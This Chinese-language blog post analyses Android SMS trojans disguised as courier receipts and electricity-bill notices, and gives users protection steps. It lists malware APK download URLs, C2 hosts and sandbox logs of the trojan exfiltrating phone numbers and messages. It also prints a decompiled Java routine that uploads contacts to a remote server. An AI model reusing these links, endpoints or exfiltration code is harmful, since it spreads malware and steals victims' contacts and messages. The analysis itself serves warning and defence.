Step 1. 開啟「設定」,選擇「安全性」之後,再取消勾選「未知的來源」 (允許安裝非Market應用程式),如下圖:
經過這樣的設定之後,我們就只能從Google Play上安裝APP,就算去點擊了簡訊的goo.gl超連結,而下載到宅急便的憑證.apk檔案,也再一次不小心又按到了下載後的apk檔案,並且再一次不小心再去點擊了「程式安裝器」,你的手機在安裝時,都會直接將安裝程式給擋下,出現「安裝遭封鎖」的訊息,如下圖:
因此,從另一個角度來看,如果你希望安裝下載來的apk檔案,就必需去勾選這個「未知的來源」,才有辦法安裝。
取消「小額付費」的服務
|
||||||||
|
|
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
|
|
|||
|
net:
GET /sms/SMSHandler1.ashx?t=new HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
HTTP/1.1 200 OK Cache-Control: private Content-Length: 0 Server: Microsoft-IIS/7.5 X-AspNet-Version: 2.0.50727 X-Powered-By: ASP.NET Date: Fri, 06 Jun 2014 15:38:16 GMT
GET /sms/SMSHandler1.ashx?t=new HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
HTTP/1.1 200 OK Cache-Control: private Content-Length: 0 Server: Microsoft-IIS/7.5 X-AspNet-Version: 2.0.50727 X-Powered-By: ASP.NET Date: Fri, 06 Jun 2014 15:38:16 GMT
GET /sms/SMSHandler1.ashx?t=new HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
GET /sms/SMSHandler1.ashx?t=new HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
leak:
GET /sms/SMSHandler1.ashx?t=request&p=15555215554&m=generic%3B10 HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
GET /sms/SMSHandler1.ashx?t=r&p=15555215554&a=0815123456789&m=Hello%20World!&d=1402069070000 HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
GET /sms/SMSHandler1.ashx?t=request&p=15555215554&m=generic%3B10 HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
GET /sms/SMSHandler1.ashx?t=r&p=15555215554&a=0815123456789&m=Hello%20World!&d=1402069108000 HTTP/1.1 Host: 141.105.65.113 Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
dns:
muc03s07-in-f14.1e100.net
http:
| Request: GET /sms/SMSHandler1.ashx?t=request&p=15555215554&m=generic;10 | ||
Response: 200 "OK"
|
android 簡訊病毒號碼: 0926566920
android 簡訊病毒內容: 宅急便 快遞
android 簡訊病毒網址: http://goo.gl/6yOcoV (無法下載)
android 簡訊病毒網址: https://www.dropbox.com/s/9llco6cqo0rxyup/%E6%86%91%E8%AD%89.apk?m=
2014-06-02 19:07:04 ERROR 509: Bandwidth Error.

流量分析: http://goo.gl/#analytics/goo.gl/6yOcoV/all_time
android 簡訊病毒號碼: 0933398720
android 簡訊病毒內容: 宅急便 快遞
android 簡訊病毒網址: http://goo.gl/6fs5jx (已分析)
android 簡訊病毒網址: https://www.dropbox.com/s/rr5xv3qsn7815u0/%E9%9B%BB%E5%AD%90%E8%A1%A8%E5%96%AE.apk?m=
電子表單.apk
流量分析: http://goo.gl/#analytics/goo.gl/6fs5jx/all_time
|
|||
|
dns:
| Name | Query Type | Query Result | Successful | Protocol |
| ybbcel888.vicp.cc | DNS_TYPE_A | 220.136.223.64 | 1 | udp |
| ybbcel999.eicp.net | DNS_TYPE_A | 220.136.213.43 | 1 | udp |
tcp:220.136.223.64:9090
Ad-Aware Android.Trojan.SMSSend.ND 20140602
AegisLab SUSPICIOUS 20140602
AhnLab-V3 Android-Malicious/Litch 20140602
AntiVir Android/SmsAgent.EB.Gen 20140602
Avast Android:RuSMS-AH [Trj] 20140602
BitDefender Android.Trojan.SMSSend.ND 20140602
DrWeb Android.SmsBot.72.origin 20140602
ESET-NOD32 a variant of Android/TrojanSMS.Agent.ADD 20140602
Emsisoft Android.Trojan.SMSSend.ND (B) 20140602
F-Secure Trojan:Android/SmsSend.IE 20140601
GData Android.Trojan.SMSSend.ND 20140602
Kaspersky HEUR:Trojan-Spy.AndroidOS.SmForw.al 20140602
MicroWorld-eScan Android.Trojan.SMSSend.ND 20140602
Sophos Andr/SMSSend-EC
android 簡訊病毒號碼: 0961267359
android 簡訊病毒內容: 宅急便 快遞
android 簡訊病毒網址: http://goo.gl/58ooGF (無法下載)
android 簡訊病毒網址: https://www.dropbox.com/s/iweqcsh4vp9g5f3/%E6%86%91%E8%AD%89.apk?m=
憑證.apk
http://goo.gl/#analytics/goo.gl/58ooGF/all_time
Error (509)
This account's public links are generating too much traffic and have been temporarily disabled!android 簡訊病毒內容: 黑貓宅急便
android 簡訊病毒網址: http://goo.gl/em7bab (已分析)
[application/vnd.android.package-archive]
android 簡訊病毒網址: https://www.dropbox.com/s/plym2gpyohf9n7a/%E6%86%91%E8%AD%89.apk?m=
http://goo.gl/#analytics/goo.gl/em7bab/all_time
|
|||
|
dns:
| Name | Query Type | Query Result | Successful | Protocol |
| ybbcel999.eicp.net | DNS_TYPE_A | 61.228.130.24 | 1 | udp |
| ybbcel888.vicp.cc | DNS_TYPE_A | 220.136.213.160 | 1 | udp |
android 簡訊病毒內容: 黑貓宅急便(2)
android 簡訊病毒網址: http://goo.gl/SOkMHW (已分析)
android 簡訊病毒網址: https://www.dropbox.com/s/zv1f6h6rezcuttt/%E6%86%91%E8%AD%89.apk
http://goo.gl/#analytics/goo.gl/SOkMHW/all_time
|
|||
|
dns:
| Name | Query Type | Query Result | Successful | Protocol |
| buyaoa1.vicp.co | DNS_TYPE_A | 111.249.169.13 | 1 | udp |
| yemian3.vicp.co | DNS_TYPE_A | 220.136.220.151 | 1 | udp |
tcp:111.249.169.13:9090
android 簡訊病毒內容: 張瑞芬您申請網上支付電費
android 簡訊病毒網址: http://goo.gl/k0jo8D (已分析)
[application/vnd.android.package-archive]
http://goo.gl/#analytics/goo.gl/k0jo8D/all_time
|
|||
|
dns:
|
android 簡訊病毒內容: 您的快遞簽收通知單
android 簡訊病毒網址: http://goo.gl/1MN94O (已分析)
android 簡訊病毒網址: https://www.dropbox.com/s/62556lg017ht0du/%E9%80%9A%E7%9F%A5%E5%96%AE.apk
http://goo.gl/#analytics/goo.gl/1MN94O/all_time
|
|||
|
dns:
| Name | Query Type | Query Result | Successful | Protocol |
| xdynfa.vicp.co | DNS_TYPE_A | 211.20.68.250 | 1 | 0 |
| boyiis.iego.cn | DNS_TYPE_A | 114.25.31.243 | 1 | 0 |
| android.clients.google.com | DNS_TYPE_A | 173.194.116.162 173.194.116.163 173.194.116.164 173.194.116.165 173.194.116.166 173.194.116.167 173.194.116.168 173.194.116.169 173.194.116.174 173.194.116.160 173.194.116.161 | 1 | 0 |
| 162.116.194.173.in-addr.arpa | DNS_TYPE_PTR |
service:
| Timestamp | Service Name |
| 3.232 | com.android.vending.util.WorkService |
| 3.232 | com.android.vending.util.WorkService |
| 11.234 | msc.switchlib.act.BaseService |
| 22.241 | com.android.music.MediaPlaybackService |
| 23.236 | com.android.music.MediaPlaybackService |
| 23.237 | com.android.music.MediaPlaybackService |
| 24.241 | com.android.music.MediaPlaybackService |
| 24.242 | com.android.music.MediaPlaybackService |
| 25.237 | com.android.music.MediaPlaybackService |
| 30.232 | com.android.music.MediaPlaybackService |
| 31.237 | com.android.music.MediaPlaybackService |
| 60.249 | com.android.music.MediaPlaybackService |
| 60.249 | com.android.music.MediaPlaybackService |
| 72.252 | msc.switchlib.act.BaseService |
| 78.253 | msc.switchlib.act.BaseService |
| 162.486 | com.android.mms.transaction.SmsReceiverService |
| 162.487 | com.android.mms.transaction.SmsReceiverService |
| 167.490 | msc.switchlib.act.BaseService |
| 179.985 | msc.switchlib.act.BaseService |
| 179.986 | msc.switchlib.act.BaseService |
| 179.986 | com.android.email.service.EmailBroadcastProcessorService |
| 179.986 | com.android.email.service.EmailBroadcastProcessorService |
| 179.986 | com.google.android.gsf.checkin.CheckinService |
| 179.986 | com.google.android.gsf.checkin.CheckinService |
| 179.986 | com.android.exchange.SyncManager |
| 180.991 | com.google.android.gsf.update.SystemUpdateService |
| 180.991 | com.google.android.gsf.update.SystemUpdateService |
| 180.991 | com.google.android.partnersetup.AppHiderService |
| 180.992 | com.google.android.partnersetup.AppHiderService |
| 180.992 | com.android.providers.downloads.DownloadService |
| 180.992 | com.android.providers.downloads.DownloadService |
| 181.986 | com.android.mms.transaction.SmsReceiverService |
| 181.986 | com.android.mms.transaction.SmsReceiverService |
| 181.986 | com.android.providers.media.MediaScannerService |
| 181.986 | com.android.providers.media.MediaScannerService |
| 181.986 | com.android.vending.util.AlarmService |
| 181.986 | com.android.vending.util.AlarmService |
| 182.991 | com.android.providers.calendar.EmptyService |
| 182.991 | com.android.bluetooth.opp.BluetoothOppService |
| 182.991 | com.android.bluetooth.opp.BluetoothOppService |
| 182.991 | com.google.android.gm.MailIntentService |
| 182.992 | com.google.android.gm.MailIntentService |
| 182.992 | com.google.android.gm.downloadprovider.DownloadService |
| 182.992 | com.google.android.gm.downloadprovider.DownloadService |
| 187.998 | com.google.android.gsf.checkin.CheckinService |
| 187.998 | com.google.android.gsf.checkin.CheckinService |
| 187.998 | com.google.android.gsf.update.SystemUpdateService |
| 187.998 | com.google.android.gsf.update.SystemUpdateService |
| 189.998 | com.google.android.partnersetup.AppHiderService |
| 189.999 | com.google.android.partnersetup.AppHiderService |
| 197.993 | com.google.android.gsf.checkin.CheckinService |
| 197.993 | com.google.android.gsf.checkin.CheckinService |
| 197.993 | com.google.android.gsf.checkin.EventLogService |
| 197.993 | com.google.android.gsf.checkin.EventLogService |
| 197.993 | com.android.providers.calendar.EmptyService |
| 197.993 | com.google.android.gsf.checkin.EventLogService |
| 197.994 | com.google.android.gsf.checkin.EventLogService |
| 207.413 | com.google.android.gsf.checkin.CheckinService |
| 207.413 | com.google.android.gsf.checkin.CheckinService |
| 207.413 | com.google.android.gsf.update.SystemUpdateService |
| 207.413 | com.google.android.gsf.update.SystemUpdateService |
| 209.412 | com.google.android.partnersetup.AppHiderService |
| 209.412 | com.google.android.partnersetup.AppHiderService |
android 簡訊病毒內容: 宅急便快遞通知
android 簡訊病毒網址: wget http://goo.gl/6U6J3B (無法下載)
android 簡訊病毒網址: https://www.dropbox.com/s/g4c8e9zp8dqqhk5/%E6%86%91%E8%AD%89.apk?m=
ERROR 509: Bandwidth Error.
http://goo.gl/#analytics/goo.gl/6U6J3B/all_time
android 簡訊病毒內容: 瑞芬找到你了
android 簡訊病毒網址: wget http://goo.gl/976Zaj (無法下載)
android 簡訊病毒網址: http://211.44.3.186/11/index.php
http://goo.gl/#analytics/goo.gl/976Zaj/all_time
android 簡訊病毒內容: 您正在申請網上支付電費
android 簡訊病毒網址: wget http://goo.gl/UB9zBa (無法下載)
android 簡訊病毒網址: http://203.69.59.153/dong/%E9%80%9A%E7%9F%A5%E5%96%AE.apk
通知單.apk
http://goo.gl/#analytics/goo.gl/UB9zBa/all_time
|
詐騙簡訊內容:您正在申請網上支付103年2月電費共計367元, 若非本人操作, 請查看電子憑證進行取消 http://goo.gl/UB9zBa
|
點選會到http://203.69.59.153/dong/%E9%80%9A%E7%9F%A5%E5%96%AE.apk下載apk,若開啟安裝,則出現:
資安分析:
|
1. 這隻惡意apk可以讀取手機:通訊錄朋友的姓名電話、簡訊SMS訊息,會把使用者的手機號碼上傳至203.69.59.153 這一個IP:
[GET] http://203.69.59.153/dong/SMSHandler.ashx?t=s&p=[TelNum]
|
|
顯示為中華電信所管轄的IP,可能是客戶租用的IP主機被駭?
|
不過,既然自己接觸 Android 也有不短的時間了,那就剛好發揮一下專業來看看這個病毒到底會做些什麼事情。
Android APK 程式包裝是著名的容易反組譯,幾年前也剛好有個很強的反組譯軟體dex2jar 出現,搭配 JD-GUI 還能很容易的看到反組譯出來的原始碼,大家有興趣也可以試試看。
如果想要知道怎麼反組譯,可以參考下面的步驟,
1. 安裝好 dex2jar 和 JD-GUI
2. 在 command line 執行
$> dex2jar.sh apkfile
這樣會在資料夾內產生一個名為 apkfile_dex2jar.jar 的檔案
3. 用 JD-GUI 打開該檔案就可以看到原始碼
-----
下面總結一下這個簡訊病毒的相關實作細節,
這些權限都是跟簡訊和聯絡人資料有關,跟我們所知道的病毒行為相符。
我們從 AndroidManifest.xml 可以看得出來它有三個關鍵組件,
每次手機開機,SMSServiceBootReceiver 都會收到 Broadcast,裡面的行為就是啟動 SMSService,所以手機重開機也無法停止病毒的行動。
剛剛有提到手機開機就會去執行 SMSService,另外,一旦我們執行這個程式後,SMSService 也會被啟動,基本上就是要確保SMSService 能夠被運行起來。
在 SMSService 裡面會啟動 SMSObserver 及 SMSSender,接下來我們再來看這幾個部分。
SMSObserver 的部分,他會去看你的簡訊收件匣裡面所有未讀的簡訊,並把你收到的簡訊內容截取出來,最後將這些簡訊的內容送出到遠端 Server,內容會包含下面幾個資訊,
public void Send() throws UnsupportedEncodingException, ParserConfigurationException, InterruptedException{ ArrayList localArrayList = newContactsHelper(this._Context).GetAllContacts(); WebServiceCalling localWebServiceCalling = newWebServiceCalling(this._Context); String str1 = Tools.getPhoneNumber(this._Context); String str2 = ""; Iterator localIterator = localArrayList.iterator(); while (true) { if (!localIterator.hasNext()) { if (str2.length() > 0) localWebServiceCalling.SC(null, str1, str2); return; } String str3 = (String)localIterator.next(); str2 = str2 + "," + str3; if (str2.length() > 20) { localWebServiceCalling.SC(null, str1, str2); str2 = ""; } }}以上就是病毒程式碼大致的狀況,雖然這個病毒還需要安裝執行才會有作用,不過對於一般人來說,應該比較難警覺到 App 有詐。因為一旦被感染後,病毒就可以直接存取聯絡人資料,所以傳播速度真是非常快,這些病毒的猖獗真是可怕。
限會員,要發表迴響,請先登入